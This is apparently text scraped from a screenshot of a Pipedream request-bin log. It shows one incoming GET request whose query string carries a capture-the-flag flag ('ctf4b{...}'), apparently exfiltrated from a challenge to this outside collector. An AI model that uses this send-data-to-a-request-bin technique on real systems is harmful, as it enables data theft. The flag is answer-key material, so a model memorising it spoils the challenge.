 昨日
HTTP GET /xnign//:ptth?… 03:32:56
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip:
headers {4}
method: GET
path: /xnign//:ptth
query {1}
url
https://{??????????}.m.pipedream.net/xnign//:ptth?
flag=ctf4b%7Bw451t4c4t154w?%7D